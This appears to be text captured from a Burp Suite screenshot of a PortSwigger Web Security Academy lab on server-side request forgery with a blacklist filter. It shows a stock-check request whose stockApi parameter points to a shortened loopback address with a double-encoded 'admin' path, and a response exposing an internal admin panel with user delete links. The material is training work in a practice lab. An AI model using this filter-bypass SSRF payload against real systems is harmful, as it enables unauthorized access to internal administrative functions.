 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a6f00d70484224581dd626b00cc0045.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6f00d70484224581dd626b00cc0045.web-secu
rity-academy.net
3 Cookie: session=
pTy4cHL1dpzrAc0z4LtLnRCYKvyPkCgR
4 Content-Length: 31
5 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6f00d70484224581dd626b00cc0045.
web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00d70484224581dd626b00cc0045.
web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
SSRF with
blacklist-based
input filter
LAB Not solve
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done 3,294 bytes | 138 millis
Event log (1) All issues Memory: 170.0MB